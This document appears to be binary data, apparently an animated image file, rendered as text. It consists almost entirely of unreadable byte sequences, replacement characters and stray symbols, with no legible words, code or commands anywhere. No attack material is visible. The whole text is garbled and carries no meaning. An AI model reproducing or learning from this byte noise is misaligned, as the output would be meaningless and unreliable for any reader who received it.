E�"���Ԭ( �x j��� ��J�ΜÁ����]q.�9��@��k��c΀�Oa�X�Y�)aƥ.0�e8���g���b��:���Wh�7D׻�_$����D)�ȈP�֨�R����[��l�^���#�!j2x_�jb����f�@}H*F���T��ɖ�n�N��)m����v��Ou�`�M�~ɐd��� � >�x��
�`�C ��. Sր�'�pCSCwGX�sD�}��� �q%��	�{�P6�P��c��y�Wu�Gu� Yu7�_T�d��i�p��	�`�p�t�rOiްӄ	��倃���s2�1���� ��%`l� <D��1��y��� j�
��~2��� ]G����	��q@�EXrF�-�u�1Z-�E:ӔD��"�" ��>ѡY3>w�o�gZ ��@i%��$Hu4`A	6pPn��F �p��z����v@qF@;���q�p��z�PP�O0ru -��R@wR�,ชS a�q@W���e����94 ����}dXT�e(� ��hMZՠ���~�����F�_dЃ>X
�8����X׈����	���&i�gb)b?�{ׅ��o6���x�� � ܠ�` �� �67P��hn�Pt8����lДl����d@� �3@�0[��$(�t���f� �#�@�Fx�Aaf  �VH{���#X�S�����?Y�ߗ�����N7�@ �0�0u��~锡�~р���i��c��<�=]яKȈ��G 5]��ౖ�	�i��0��sI:XP��s/E68�p�����Ȋ�RY}�^	���P���0�Q��h�{��@Q=؃���E[S�8�a-]��Z� p].06,���+�@�qП��qP��W R��8>�S �g���x1�  Xp]x����&�]�.� �@���(�U����Q	����p F቙�F��1�" ��P��(Zgp Z0�~D1�o�`1dCsky%�:f0M��/�0��RV�s��G��F����D3 �P�$J�HY�8��M�z� 	��	��EW�`
�)B�alI ��h�V�����7�"����:@\���1]8MD�1Z@�z`��[BT�R��h}@��h�8K���Q)��XC��է��_��� 	�5^0	>�^� ��Z@�6�ir ����6��
�*O�)��#O��Bq�`�`1YR[�7���԰^N��(��R�5 Ŕ�}J�`�&F^ٜ���P'_VC�R����*���X��) �����>z��9�Z�E���	�@�Oآ40�� �jj
��4��p���P����	F\n���P����ܰn�D����7��G� +�R���'�笲I�bۥ@�6( /T�2.p��*�2{P0K�m�Q��z*F�Y���A���#�.)Cc�n�*�@�Пʠ�a���'� �!���	�`Ȁ��� \�p	�p������X��SՊ�F^T� �����`
�D	��6@=�� ��_T����@��_d� �%效�������+���<�6a.�� k�p;�Z�	�_@6Q �Z�.0	8��}Wu�;	��� p;1 �1c-��4�h6�P�ZHP�PπQz� �˼}۷AK	�P
��
Ot x3��y D�w�.̵0<6v�j� ����{Z6t ��}uSK���=J�-Fb0+)��
Q\� �t[�6@���� ��U	F�0���.)�3c�[� w���Z f�@��¼�N6����Р�#Y��5�?|6H6�[ ��/P��Y��
VL	�`���tkK���~��_�_��WƛP�`�Al�Se�(0 ��5X���X6�S~k�j+ �{6bC�`8 :�b�ky	2!Zq!"/�@	�ŕ\���Ƀpv�ʢ�c\Q�/��Ϳ��V����6:� �<��T�^�Ĭ��<͑��|6p�TR0�V
=�DA	a�i�)� ��Pɴ�Lwvg7�P�%�����<~��Ū�8zc%��$]��BL��	�<�8����p -Rp��P6ˠ�R�R�����:� \�	 �S}�.���>�¦�)
�<�3A�\���t&]�_�ҙ��:F;��W�-1c^]@��#DMb�8�)@b���p8p��9�Pwtp��p�R@��0W��N�� ȐTq %�����(/�'�ۉ ����|�(-�d�� �d�d��`�@Ŷ�
��кN>����8p���1)�أ��.���������0�.|os��٩�A"7ԡ�g�0�d���۷]�r`�̋��g����P��-_a%܂�/�v~��qp6) �L:�@�c��t�:� Ì|�ԅ ]��:�� XZsS���3!m�� 5S�]���#�����z"�� 	��.+�0�������w����d�- ��GM��]D��ݷ����I�̗��3X7��N	M�Ġ@��P��P(0�p�0ƴ-������$��>��#��e�B�1����=n���N�ˠ��Ú ��s�F��I�/��3>��ςU0��X�IkC�E�Aw�畀b���x�
�Pc��Ȟ�d��U�
s�� �p(na�13�.�a�+�}��<Cj���ǀ ��ݥ��.��hS�v 1�,�yπЭ
��<�%P	b0b�} b�j �0����j`�u0s�z���0p��0	:
�%0!5A�QE0���S����~����e#�нP�w������D�/���SM��_���@��S�����.ԀjP������
Tj벫!�A�Όb��>QQ��R��#��=��]�����2��X�>�fp����/)P��0ը>1G?�n���X�����_� �_�/�����	�@]0�]�	�t�\��q�f���Q������Վ0�w�v  ?-1X~�d#��Ǳ�?�ʠ�,^�S���p����=!�~����N���������O�X���ob����
��EC�r,d؀��4b}����Y����Gːy�� ��n��1E�����9ҟ )�R����r� m��o���71�|�b��/�����R%b�V�E��\BTՑTvΣ7o>}RT��۷k�a�h�$Su��c�C���,Ԁ�A�Xl��`
KFM�~���h��8�M�R�Ǘ���H��M,,��c!Ŏ?r, !#�Q����������(��^�u*�I�޼Ň��s
ѥS8V�u�ֱO��/P)E����WA�c��"�-��Vs�!`�(Ǖ<�qܲ>�(��G�hG�[Zb!����l@�<`)exh@١f,VF(�9|�㎺렓�{J9��OT<1��L�ι@�`�r�D���a��Pg��<j�$@\�()��M� ?R&e�A���pr�5%i�
� #@���C���((Y�+e\��\@���x eF|@��CF�j\�F$	��!3��#-a#�YX&�L/,���̨%�h	'�ZC�	Y����Dd�d���l�����]��$:Y���&����a���]�9t�c����g��Q
d���T�O�LY�	͘T�d6[
����m#x|��y�|�(#-\�x� 
:�NP�4�c:Y���O�u!�n���R�)��I^�V�{b	%F��s�[P��64M��# ��(��,�@�p.��������Ѳ5��P&�=B&ApP7#`����{���.: "�����L��c�~ �;��х�D%=�+�^��Pv94m�]xa8p��pS�\��<��b�$2%r]@v"���c-&�������H� |�#
�p�9?���R��F:8f
*�{����ўF���YJ�L���8':�x�W��p�=6׈q{a�|f%eu�f�e�!���E�#ud��-2E�"��b�nɨ:����#�E��w�;�f1���c�fA!P�u��%N���S��9�s��2|lp�HВ����2>�G��BS��1:���R)��lrx -(A���_ּU
1H����*�"�>ԁ����	V�S`�D��^�aA����RPC&R>~A�I��Ȑ�F����T��G�!�$r%y��|���8D�q9cPK��d� �Ȅ���:6�}�C����� �ڈ��
8G��Sf���d� �\6!��:(����b^ď��eB&��o4��Jg3��+��a�Gx2
����F�R����>��9�ב�A�ٚA.ܢ�\�p�	 ��b�R��=�! �������y �}DTY�V$�A����h>;$ejZ���"�ΘQ)(1Y��pA�̀4*�)�A���9�0�"�CJ ��CjOU�_��_ت
�x d0�S��2H���_G)P�$���H�+	�� ���E�b:Nm0��hĊVXQ�(�1Q�4��y����N�>�~bO
���/|Q�LH[���|�!�R�%�f�19�$UK�<�N���kL��%�	:t���ý�~Nq���(��ah՘Ƅ���˱O���nwK�)3$n�Z�!���$�ַI���q�cքZ��|91��ʈ��˯�� ��FT����u������X��-.�]��I�00�]M(��a&�I��4��5�{�am8#��0D �
P�X�1�_\���Ʋ�(z,�t �C�]&`$��t�@��.���ޢX �&4����E0�Q ��H!&١&�
SR�� �M�nJ��g(��x�oGӾ�7�X�m�C��F��BM��A�O��Sx��J7�{<��z8��vֳ*<\h� :8�u�\td��$�![�u�S������u��f``�� %���J�s']��L�������w�k����8��ֱ�C�f�
�����)/(AE���X�(52�%K��f�_�hEǴ�%�	����c!�u�� ���  ;����%�y�8/8 ������8��h^������W0����NY��_��X�@�)�h
Y����;�f"Z����E�����[��i�5ć-q�F��8Nt��i��,r�����8�9$6�[�1�y���أ"��Y�,y�t`A�Y��/��5�KL�0=�
7x�^�Lx؛�ו f�W�� C��Nu
�y�I��%�@���F륰�"�)
O�������8�bC�h�=��/�`�#�0���`�G���f����̓&���Kt��ln���g= ��r�C��{��M���[��U��XEz��?`h3@�r�K���=bXG��b�U��X��=Z�<�?L-x�8P�8@<L�ÂKh@t@����ZA�@M03_��H��SAЄb���8��	K���"��DA<4dAL	85��]�lA4
T�lAD�\����8�*,�2,�-|��C?`0C�t)��A�C=�+�4��"�識"��@\>�ʃU�߻|�<��h�T�eP�&K�,�C3��0l4��!�21�P�@��p�@$@MH3�ӄ;?@4� �Î�C
��L� @G`�u�@�J��jC���QP�;l96!̃��+h@Gh?$�[����ҿK��YS�]3��:rP�r�!�e��rpGu����e@NB`���d�>�Y�ï�EV��)$�8 u��F�?c$G��La���։;W�H����i��#�s�&�H������������G���� ���;��I��?9�<;]��;\���y��K���t���f$7��f�I+hDD���Q+���X�;T�Z�5�@�"I�H+�`�	ہ�̨ƹ�Z�\�5���HǏ ���l��L�x�J����	XDJh�F�4 �\K+�D>�I{���ĝ0AG��4�<�K����<�����t�}L\����,�0JD=`����t���l�"p�?�Ị<X���!��L�L���$>�u�LȃCK<�?�K�BG@�A�������I �T P��̀]@>聎�ϙǇ�4 t�IZ�rP�<H9��B�Kx�üN*�J��)���0�K��4��lAd�;8Q�,t��C�t������O�ϳÂ�4��Q+��=�[�HP�y�>���\��<�Mў$�0 ��4 :0�,�;L�O9�[3�#e>?�4���l>���ٴM ��@C�O]C]$B9��yH�Ny@��2t�UX�r�&��;$	pH7�I�HM���̬GX�e �Pu�!���5���5%;ЃF\�e(����Nu�6sS͌SG�O������E�� U�yX�Ru�,U���U+pR75��*�B�N̤�P�S�Pr�+%@�IGpSW=8�#�[+��$�<p�<P8Y[W��6W �y���O���cE�_[T�p�l�6]�+5��]�N:M�uSGhP���U��Ḣ�H���Ā8uS+�H��UU�Ww�5xM�R像��RՉ[K@-�L	�K%�y�Wa%�-V��_�K]Yq��z9T��S��{ڒ�?�����8]��և��#�z4 >��x�s�[�5�[����%[(�<XU�-�������yP�uI@X�UکKV��C�����ڼ�>�X�Y��Si��P�ۤ��-U�-Nx�;@y���,ٹ�5}U���Y�����܉��W 5$�X�x[�,YW�Q�=^4cZ�l38s�8�\��V�ŀ��WC���}^6xY���<ڕ�Z [�P�,�L�M)kׄ�X��y�<@�cX�4ܼ͍�%��=^�eZ�I�a�EM�^�6��f�I%��R��TG��,ȇm@�N-���Z联�Ї=_��1��<,�_�_��	�;83p7�W򱃳P���+���=^��d�<"fZW�R�L=�\� �y�6�'�F�����E`r��y@�D�d���P�(^��]H����Rr���Mc��Ἕ�@�%��5 ��G78`-Ym�_�]���!� !����T��Z=(
��J~�q�\�I���$�F7>��ᯭ�L�a�e�%�Y��R�3�" ���TӤ(aW�B^%�Q5P^!��aVV�ŀWye�tG1Ɓx�Gʄ�Y�R6P�w��t����Q�0�u�<`�j
YP�ڡ���=Ye�<��F��x����XJ�Ն��eCV 5X�5KdEN�y>`5c0 =H�f�4�F-����ޅ�h�nh��Ɋ]6��x��aD��5�_R+0cm��u%�YG���+1^X�c�a;p�y����^�g��+�df� Nr�P�P~j7����]Qv����F����� �N5���3�j�D�q@�VU]3 �F�܈��PCs��k��&�WX��e��_h�Nd3��?~uXbTN�@ �j�_Pv�U�d�E婮�r�/fI�̨e= �r��v�1]�P.碠k9��-c43��փXЙ����Ahh5��>�_3�?��ԮaM�8�PTW�a���v�; mXmІ<�n����Ā?�����$���(o�>e����6 ��k7�W�oMP4WS<	����s�ɨ���`�e5�UR�&h�ƀ�V�jM6��I�jyhG�ƀ�!E��a�m��y0��6�2��Ȧ���h��Z�>����沅�<�l�Ֆ�(�+FÃ����Ɓ��vk����e`�)�r5xpW�hh=p�XEԣK�ƀ.7�w��H:���.��um�Dpq2G <g�~�UX�s/��)��{u2/���LT��9 �a�.���&nn�&�!>�d�e����`���=��O�g�a@rSw�_@�_��W�t�^��uS7 `��[�jS'N7��c�uS/^!�tL�r+�r�,A��ZW�?-��A��aW����)p�:��~oWX�]0�W@m�sS��<P�T������Y�S~o��H�=�Y�3v����jWpY�Kw�>�����r3S���v���"6mx��e؁OB蔁w���U�PX�K�W��5 W0��VRI��3t=G�^P}�8������=Ek�� 	��o<X�`x�{�'�YȅUrxg����h�����Kn]T3��@[;rb��hy�C���9{�4�����Ce 1GM4ˁk�I\tÃ;���ux|tXt�p ��W�P�%�|����>��"�� {!�Eԧ�l9��$��HC��߫�h ����
:�<���ĔD���D�����(����ȃq��_��@q ����r�}5}�'fO���C�k���C��c�4�G���`�������9�S��j2��y�d�Xĉc�E
���a�(QdD� !ݺu���x!��>�(a��>R�aٲ̖j2Ьi�f�$t���s\O;�$��ѡQ����_dP�@u�
��q�����<x  ���/j��aQv+W�p|!X�nA��P�1̢p���Г�{.����Ic[��/%�Ă����	�ཻ�'c��Da(�a�$Qx�����ӱ������P�~@��@�����-��Yґau�X��X<���..�h`���>bb��yK��#���r2v� �1m�>��h��l��W�Q� B���f5S�ZlU���`]9[�� 5����a9E�w_|�����y0�K-epٌ��av\���~(�Z���7Ng�pt0�#<�V3OM׎<��c����Vs�9�8����Q,��+Du���C<.�#�?��j�G#MX���
��E��� B�hF1�|QD�o8��ÒD1�}J�ɀ&F� �N�#UZb�x� ���9�T]��9Q�Į����~z���i��x͞7#Q��(T{��T�m��b��<��# ��f�L��j����ZZ5FǸ�j�m�;4��a�@|J�K���l�O/��lX$a�����[�Đ��@�����-�����+�CNu��s��~��� l%�+0�U|;�"�<�,���r�s���B�8�(,��0MS��J�|�Yk�5�Y����n,�xD�}h��)�����N��,�-���CO8��V����Y<1.g����~����:��840�4�Qg�e��3��WZ�U��^:V<(���`m�� }�	}%}�c�W���ږ}6�;|,��`Ie��l��Y��E���(�HP�H��Ә�����_W����s��J�/C����_;\��r�ے\��~�r�uCS�lZ#j���A80/d�����E��(|#
Q���8@>t`��Z����m1�
TzR�p�*XJ虵x�+*A��A rx-<@�3"��"�K.���� ��v���z8� <�D%@X>�a��9��lث�h�K���h 
J O�$& N-I��$����@u�q�E����g[��K��*�VI$ �@�F+
�p�D V�N��EM#�0>/���t#�YV��j;|�P7�,
�B�?��b)aw �(�Y�e 
�Ԙ�)D7*���RX�a��H�Z x��v �#��D�XĢ�:��`�@U)O���y�A�f ^��@�L�Ã��˖;S��)D,����đ?^�3�QtgX����:��h��,���#��n8ґ��<�B1%v�Y'���j��Z�	�"�cb�\�#l��ƯXI}���Q�$�g ��:eKb9gv��D1 l����2QM����x��W���|���9L�N~w,�S�����!*&� ݤ�o4�Ja���h`_�	g �B:��J�
���.���\���w��(�<�D ���Fb�=qC	�*FU&�sg��J'&�����$����`1�0"�ǃ`����޶��-5�`�4_f�L �a�U^|�+�%Vt�聍�0<���p2Db- /0��D�����4���01AnIUj����	K8X&Ӏ Vc�t�X+/#S��wyŴ�Mb�y%  9��� V��$%�ri�h��05��	V&����q�<�q����:�5���Q�S��P�T~qy�l�`��]��s[�H.�@�e�����R���J����P�e���ܓ��\7�)�r�
)	�#z�Z� �� ǵ�&J+]���K�Ryh��j�pm(��<ű@�WИ���k�4�5�ưj����cإZ�;x&W{�)�>�X'-� P��iP�YNZ��(� �1$_U+��W��a6q���֦����@9�@�a��x 1�v���o`���̭��c���Q�N�����vc|l$+�{�������������2�-�����|� O1���nja��/��;�n4S>p�-�/ ��a�w������jq�I�V-"����d�J�K������9<����������/��	Ay�x�q���u?�Q���d?5�Lصlw�f�YNkKj��\�� �t�l�Ȅ����^A`��/��N�m̈��w�����]V�)w�<���p��+�+8���N�`��x��̰�/�����L'�K]�ᑺd���K�6��<p�m�/�濄c{4�0\9�e�Ԕ�c�X᝔��o�i��T����F7�e�.P�^�5�?�^ε�W��WDi�UE�X��E�I p���}�u������j��q@x�Cwh[W4�
\W�-�X �}zM�%�b�]V �l- ԽV���`W����?�C�-�ES�񽠓� �����ޠ�5� (����������^í@��g�`|4�s8���@��2��$�� /�L�n<Ep-��Y�A]!�@�0�=tw,�?HDS E�����C�P!,��Y&r_�u�lq��Wd�&ZG��&Z�ả�����@���d�&��&:\W(�C:�Ve"��a Fp���: a(����&^lT��U�9"2�R�N|��(nQ�@(tD���y"1�b|����:(H9��,v�-~�������c���m�b1F	pA��4���q( 8�Y�u��F�4n"�ÐxG6j�6V�VX�&$v�@.:$��F5Fc,d&J�K�C���#P��C��nEt���_EFd-։�*�"0蹀ah =%: #��a��c'r�g���q�#6�D�E9#7�@4��W��-����:�La�G���0a9�ԡ�3�^:�%0�z�J�:�C���Dp��0Z7��;xWpGY��FX�`4%���	�]F(�wx Wj�W҉�|�T�F�ń�X
z�KUG|h[j�F�� Em�I9�"\�
� �&c����fj��h��UX�X#Uf��GY
H'�@irdS� �dH�D�DDU `9�m�&�ȉf�K=q��O%�{��h ��Q'��_9���UO��rr� �@�-Ȇwv'G:������D�gy�Hzn�J�R�@G��W(e|��-��_ei@[��~�'w��9z�~�e뤦s��ŕu����ނ��N��E���r�D���UP�D4�U��t��ߨ^��a8[GTނ� ���5�)��@lQ�v�����MGw � \�uGL�橭)h��v�m�@�J�H�0PēF���N����NG �:uDG�(��R�89�x�g�u�ك��:���-b�y �z���ɪ������uB�!)�vi��R��U,����tD�D�@�"��������;[n����tT,xT�����ܷ�@�����lgG��z��i�uB'� !� � ,        � !� � ,        � !� � ,        � !� � ,        � !� � ,        � !� � ,  � �  � �	H����*\�����y4L���:��.Z܈g	ď C��d��'�01�b�5}��[yP�@n��C'n@�?��Dc����\ʴ)�t3�H�!uF�y���U���0�Λ�^�zE����
.�മݏ\��J`���ի�āL޻x��`��K���_�U۪w�ymhV,��pc�mk�5mW�_��f�a���#���J�@�.:��X���b�"�f5\��<x㡒u���X��C��q���1�r5<�\9%��UL������������� iH�5ށ��MTS�5��ŖV%�i�Al�!!�?���8]����
�3�4��A���@)¨�~���I'.��W54z
Dc��y0]$&�� TU��q�P�@P�Ugϐ�P�t̸�=_H�;JZ��@j4� z$%A��q�^H�ii�\}��@|�$A��A�i:�#M���\�3�~���?+�YN~:��`uԉA]�LW���Р�"�q���sX�v��?LJ�ǯj�PΊ�xG�60���t�@%�~����g� D�T�􍫸���z�'�^/�3c%�Iu��4'TA�@���h�u�j���"q^���0C�4�@Ն�&g��w�@�5�p�rz��.��R)�A���oS��T�w�i�T"�2�T� ƯyE�ֻ4��	h[�r��C�'��M�z��A�X� Gq��U��gj�v�]x�Q�KӔ	6C�}�m��nc���i�]9�}�ߓ������G�6�����w](�x���8o�)$��8�}��ٲ|�cCsj�#�rA.�L^�����qdg�����	�FI���"wC5��%�Zw�M���Ь��j���@��6���@1H��R�De0�BVx_��?�k�����j� zP��T�a�����t�0��@"�1������������b���`&A�҃��a �2
�7
���Gr��N��A��8D*�z�[�:T)�F��+A=#�� 1X�C�XppҀ�ؿ2V���+S.�*�� 
xp�ؼ1�MH�f ̀
 � � Ȟ�( �<�āXju
)�b�*^q Fy�2F���c��@�-�C/X�Xff�#E�� k��y��ܟ������%z��H'	2���ƴ�1�i�*�P ��	@	"d
C�2�7�u\r���c0!2����d4�P�H  ^	�I=t|S.�'D�B�=tjc<�4��?iV� ��F�� N�q�l0����\��)Ln6K ���������`�N8 �3�6@��@'4!* N%��$�"]�  �n�Q��Θ���~ğ��ȧ7���4 �cRA��7�(,3YB�ʐ�XP��O����̠7����aUc��Nh��_���d=�U[y)�шfj�׸R�4��=
8�ڀ
VD�@�#t!�	! c1�P��.��j����@�z4U�J���^U�]�ick/q�0�F��@ �Q�"D�������6ט΍��;Y����)��ږ�꬈/��"� ӝ�J0�z��]f\�\�bV�(���]{) l��/���aW�=�)듟�ݕ?����.7�,�������u�e�1)U�m�W�]�,/����GF�f"\� v�P�}��I�`�%�R	��z��l@�P087�	�Gm�@��h� 7�#r�l0�Q U�� ��P��J��#5a�ͅ%H8���5-�C40Y��^7 J��A8�Y�IrjX����]0|��e2��q�(��j��Є�W
��1�8�x���j���.�Z�j����D�`x/p��@�G� �ͭ-X��O�WΣ�@��5 �Bf��܊p(ֵÊj=��ů ���&�@N7��ʱqH�
k�PK�o�@1��7���lw��Q	�^p4k��Y�=tL�1�q �Ѻy5�]���R	b��r�nM��8z�Mm�g ^��T�� %DCjj�c3�����7�$#��`��8�o��Ckh��Y ��t�ܐ����p�ڮ�ׄb�X���5�C����Du�H�xA	��#��<����b*#�Y&+
�!�`£��~��s�Q����1-R{�:�.s�!��x��� �}�0a%��:_ �54�Fe���/�tp9!�Я@X�e��z�<�x@l���X��t*��0�:�4�H%} ��O�����Q� ��9�0��cX��:�5��X��(={�?/�@���5�MI1`�
0���v�~_F(�w'i�z��
�~e��Z����G�o5�vI�tR'u�(0  V�`��`��A��c )2�$�u�0]k0��`��Pj�t ��'8H�|T&w�0�@	���Q�'���&���z2�/
����puM�tc�OK��t�U5�lY
`{�b~�~'\�w���#� ��f�k� ��6��"L m�!}��o��1P�R�)1Pj��_�tL:AtF0I���L�`�q؈�}��y���h��r8�@�T Vu�F�_� }�(=�4b�d|���1Y7	_��wS!t��E�QA�G��ztx�Pw`B�4�L�	� '� ���w��#������&�֍ �	7hhP ��Tp�_�(��wØ���2p/ '萊������@�& �~
9@(% ���u��K3I���qHK� '�. -7I/�.RQ��`��	w�G����"������ӗ��39�[9Y�1᠐��	``2����[Iq�' + ���5��Lɒ�G#ܐn�x�3Yrހu�H���l�[ɔ����+ ,��7i~QV����-Xr�����ЍK %��zY��I�! <���	�Ica�&���##pz���.�.��#,؍m	q�8'�F�J@���!��|�řT���_��/Ј�($�`���f0'�IU�i�D%,)^����f����r���#�	�ɔ�(���ЕH��I�<�*��ȔV��@���H�؍M�&����	Ag���}����	�LЍ�I�t 2��������@H@��ɖ<ʣ�ɣJ`�	J���P�`��7��{�	��ة� p�*z�J�\ڥ7�J X�aڍ��i��( ���@2�\��w�	�P;��az���	e��hj�� 
�3�����	�X:	���t@�@x J� �QЧ���&�f��I@�� �P�J P��z�p� 5:M��n�-�Ts�9������tt�Qf@�I���*f�)`���A���}���`^<����a!��J�����"ѫ��,�ֺX0A�A��
�a|!��7*����)Э���K��[�`��jE � �I@�Q�eʫP�/����_
� 9��.@E g0�C��q�2��	�(۴g �M��Z �M;�O I�B+�C�d��" �� f��|j�pgk��� J �Q �:@�f��g �� _�n��K�`�g G�� o�����+������ 
 �!����{�:�k����������P�f�20�1����+%n������{f��Q��뺖뺅{�໧���k�������X e��
z� X�˲�0��д����KJм���pf�� ����ð� ��»�q~��� 
��	�(
�j��p� ��������� �ḑ{��0	L�IP�@�d[��`�.@f��6�+e��`�7���+�@Ș�����`�A���0�. �� K����X�; v �&#�I���� &�"|׻�m\�� �"������;�v��a�i���Q�0����1�p�"� � ��v����h���R�z|M!�� %�P�`�Q�g��hRl ��P ����R�� � ��;�g�3�)`���3+)<�N8�������v<u���2	�K��
��*�Ƞ)�G#���%� ��H��૵���,�,
�P�ṕ�	�p)�@�f���[ � 8�a�gPw[{��#8�@���|� '2 ��+ ��qP�gp;Z����!��0I�/��҂K��PY�0·@���� ���d����	 ������C]����f���B�<��Z����9_M�˫@#8 ŕ��!����������K��p����L����� �@���#�ڷRl�!��g t ��. �\��,̡ 8_ ���@�� ���Zp�䀩8��b��h+��ȹ�	����ٜ|	f���z��˘�w8r�ۘ�R�R�cl�������	 ��1��v`hQ�.�|��ˮ��� ͰD��� 8���3���H�);�$=֯<�I`���"�4�������p๪����] g � ��;�5��i۶�,��m� 	���|	<0�  ��� %R}	�m�e�D;� �`)�`�0�qжd���0�I�����~@۱,��� �@dF���X ����0.��)`�����P����a�20�>@݅�/ ��A������n{��LQ�����n{q��-����n{k=İҺ\ ��!�-�w^�Ȑ�� L���L����#�Z+����0�n�8�D����������M��}���" g�˼@R>�wN����� �菞�Ȟ��I��w.v@�2�˚�X`��Z��p"�w �.w�l�ʑ~�0�_�����w~�8�`n��-��`)$��/^ V�"� �����p��0�q�
� %<'���ڪ������[ R �I� �����=@#}^ ����乬Ǿ����Tm)fp��D����|�A�!t��~�� &z�<��?2I�p�R��+�w-8 �I������!N-�`ƜB��=>?R�] Z�+�ɑ�	+~�X�˷ ';�Î��.샽͎��^.�t '�0�����N������w�U>x,@#t�e�'��Jp/!^�����G�]�-�Z��2�,p	B/�5_E �����<� ����� �qp�5�Ͱ����g?ة������X��l��~���.����uN��&��W�Ad��	���/� ��:� Á��Ì
�$Y@K -)G~!��_��)��L��C�3 �����̤�g�I.�a1��8:(�Y��U�#� ���[.z���%Y�R�b����e%��"�\�_璔��(3:o5|�f
�E�a�I�8Zx��l�T�n�s�ב��>,��i�wq�*���>K?׵\�<�4I^�Zn�x>u�>�o����;�����"�@ǟ��Z�p枵)Ar"h��%C�����UG=�̚���g!����:�>�Q\K��X � �a���Fꋨt���
��*���r����, 4�nđ.��FJqE�R��3�b�����r"������ iF�OArނ���l0��|/ '��� 3�+�#u�HQbqL)Rą�2�QE6w�����RL�,f, �z� A�'F�"h13���'�+�(G���PЌ�� ��Cr� ��1��J�/�R�J��@� �����1	,ҳ��CY�I5MZַ�*'@xL1���O��, �Cq ž�*�/�աf�,`�3\Q���L�r�L_�����3��"	���G�2p���bZ��+S��T	 �'{��a)�,�R� �"����K��$������[)Z���$��	�� $�b�+bg
�t�a-x������ʫJ�p�U�(U�^�{=� 	3�'�8<��.3E�U����^��̥Q�3�z����X�~[mo����⸭cQ�8x���X��g���>�ps���Z��m�����$������!
��e�h`�xa���[��Y��ý����\��$�f�!	Z�f��1Q���)DǉV��&
evPLq�d�ǌZ;^�	����/,M�f,Xh��\�)����v�z- �W���Ǯ�� �;�C��@�q�&��������Y�*���"�>���<�E,F(���<��Q?�X�Ȉ�n�	�!���:�q�#��F8���a �@��<(F0_�J9ȁ#�˃��UCE|�kV��
�&�̫���?ֈ��U�� ��#��ixf�!�����pA�����G�\`5��mG#_
n��������pX>����<�I8�<x����N��%l�Gë H:��%v���'�2�$ V��.@/�SX����a����W��p@C~��8�̩��$4t���Mk�r�QGC�(�q2C=�g��IX��،��t�C��&3;�Md��Q�1��Kue�TgK���^^G4ئC�f�+�2��Q�@��� ��A�y��`d���䁓� ��y0�#���5�ȈU^H��� �CMN�CCU�21���c�S��C�0֪��9-AIv�����< ׸ځR���j�����ru	Ky�����lF?]
S�Z�����e�Y��� v�H Ӫ╮�`��F�/��9iaNs������le��¶ҡ
pbr�C�@ Q���< /�,��\�"W�y@�G�sV�"�Qkw�+S�N�=H&�'��!|��LC@U������V��� MQ�lcj��~ֳ$@,L?��>�Uy�Y�;`�Ɣ��ho�%���!C���ۋ �"���/�E+t���}�J��~����8��|�%�F,b�:���5@H�a-����9�0�'��Q1������ŋ^=�X>�����X�R7���AWZȋ��.2�I�\�/Lk�[e�֥ &phf<��f�i��p��Ñ^��㶶k޴`�O��ҝ�0B�W#;�
�Gn_+g!����:��6�!������妙���,�K�0A�����:�I�㱈ծ<\JbZă�VF����ea��P<�Q׍�{��d�F���y����� �Sx���Vx�^��\ ��
\N��3�jdPێ�\�A 7ק���{Hgf>.Q	�أN��SMn�I��+v�%5Jk�<�S�w��Lr 
<(�8�і��Y&z��ޢ��`zayp����*���L� L��k�'?��/r�G>� ?Y\рo� ��Cf���@t�'��7��&�����%w�G2��ږ=z����f��e�;qi}�"��Vx--8����8�5����ݻd���:�7��&H�]��p4{͘�}���n윛a,�->p�ڟ�`�?]��2���V'jc��\�tG8��n���Cl ���d0�/���ˇtSC㨄<`�����L="��*���B����Q��3��8웹�8��9=гۀ
�;����@##/�`��㿄˃�z����@+p����r�����K8=Ѓ����� �"�/���>���;p2&4�l°� �+�b���=��@���U+��� �)B��)Ā�;=��� H9/�����2'�ä#:��5�k�q�:��,DCD�BDDC�A=�h	$T;�2��{�O�4O�B쭌+��@��>'3;(�8��?�(�x�#�E��D��\5i�:���>=�u����,`|����x���y@���CNbF���ڀ����؆1,��:�B�B��Aod���S��J(�"����`�'v�x�t�+����@�;=�m�FBTD�EC���2;D���0�[;�8(-�FT�?�p6�2<��[�y���'Λ;'C���sܡ�+8�Y�AYd�B�<й/��y��y�OĀ x27��<�I7�I�����*?���ԃ��*���nkʜ�I�6r�5������I���@�B*d� E�k UL�"��ʝŷĽ���'�>�(i�� K�� |��\S$�t�  .`6�lLDL8�$kb��T�ǴK��+�d�x�G�*z������Ǽ� (ˠ|Ͳ�͠��K���(� �PZ�ɋ�H�l��g+���K7 J7B{�3���|K�|̹�Kk��� N)TL)�EB�E~��8M���AD���\�Tʥ���{�E6|��Ӄ�D���Ov�M�{�������lM',K�|�ל�Z�'{@4�x�����MmM=��rP����ؿ�d�|k�h�y(��S�x�(7�{�>�:�5�CP��Q��P��㼎H�E�y0A-ԃ�|C6L���A��5�rr�ͤ�p�K�s=x�������qHɖ4DZ�uXP�����\%��紪}N���ڔN�D�"-`�_�G~�ӥ��A�ǚ|�x(uh ����S���C6Z�O�J��S�l3&RE�5=Q��dJ�P�ɛ��O%����礅���@���)%�TmL�����E�<o��]�P;�����ԃ4m�U�R�������P�[U���֌�iuS��r N�y`S��G��O�iB�� ]u�(CneS�+����#�k"�qp��\�q��  M�,��ܳB=W��gk��UE lUW7 B���V��XQ��(�Y�{�?B�P6�P��%Oŀ�� �2$���]|U�+L����u��S��Mv�X�cSj%(E�)mّ��EE�\����ϋ�MRO�E�� xH)ZHD��Z�����$����DZȔx�֑�X;xU7-��������K�T��֒�7Z,DR�O�A���ɷ$�D�[Q�Ovd����P�i�7�Rh�V�$�z�W�G�eVx��(��N@�K�o����R�|՞����F}�Z ��u�X)�Ӆ�ĕL���f�7�Z Tf�,&��ʅ�r���r[Ȍ�qHW�=�)� rظ���KuOQe��
�� ��NR�������ٷ�^�^$�]O�����|پ\fS֫�O��]��mͬ����X��`��%�Xa���|�k�K��
tE�˩mR�\��?a�X�L?���r�L�,b�A��+տ�G�d�>Q�6�p�7�`:v�͍� .��v*ޔ��d8z���7�����elL�ŷD�O�{�r��J(�1�c`�=�Я��`�e>�I��G�F��2f���Mz����E`�h	��	@	��8(��[��z��C�GÜ���� n��N.%n"��H)�D�7kz�J%5�_%ё�N� �[�g6�G��*��� �k����`�x���c�r�(����L�yB�x0�q]x�"��x�f gʨ�� fs߇li��H��ä�1Y`�4y����xp�7���?}H.�� j��X�h���kv_�s^�p�X1ԑ��" �R�:h�Br�I�w�/�p��5��i��IΦ�Y��RY���r�\턐�i�N�������*�&�Ŧ���g�dY��j���[�*�F��q�
